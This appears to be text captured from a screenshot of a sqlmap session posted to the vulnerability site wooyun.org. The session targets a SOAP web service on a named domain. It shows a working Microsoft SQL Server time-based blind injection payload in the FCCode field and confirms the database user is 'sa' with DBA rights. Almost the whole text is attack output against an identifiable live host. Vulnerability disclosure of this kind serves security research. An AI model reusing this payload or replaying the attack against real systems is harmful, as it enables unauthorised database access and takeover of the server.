 管理员: C:\Windows\system32\cmd.exe
[15:07:59] [INFO] parsing HTTP request from 'C:/b.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[15:08:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:FCCodeTracert>
         <!--Optional:-->
         <tem:FCCode><![CDATA[11' WAITFOR DELAY '0:0:5';--]]></tem:FCCode>
      </tem:FCCodeTracert>
   </soapenv:Body>
</soapenv:Envelope>
---
[15:08:02] [INFO] testing Microsoft SQL Server
[15:08:02] [INFO] confirming Microsoft SQL Server
[15:08:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:08:02] [INFO] fetching current user
[15:08:02] [INFO] resumed: sa
current user:    'sa'
[15:08:02] [INFO] fetching current database
[15:08:02] [INFO] resumed: QLZSer2k
current database:    'QLZSer2k'
[15:08:02] [INFO] testing if current user is DBA
current user is DBA:    True
[15:08:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gzxijiu.cn'
C:\SqlMap1.0>
www.wooyun.org